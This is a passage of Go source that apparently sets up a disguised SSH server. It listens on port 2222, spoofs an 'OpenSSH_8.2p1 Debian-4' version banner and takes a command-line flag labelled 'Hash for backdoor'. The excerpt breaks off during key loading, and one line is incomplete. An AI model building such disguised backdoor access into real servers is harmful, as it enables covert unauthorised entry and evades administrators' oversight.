 golang.org/x/crypto/ssh/terminal
17 )
18
19 var hash string =
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()
35
36 log.SetPrefix("SSH - ")
37 privKeyBytes, err := ioutil.ReadFile(keyPath)
38 if err != nil {
39 log.Panicln("Error reading privkey:\t", err.Error())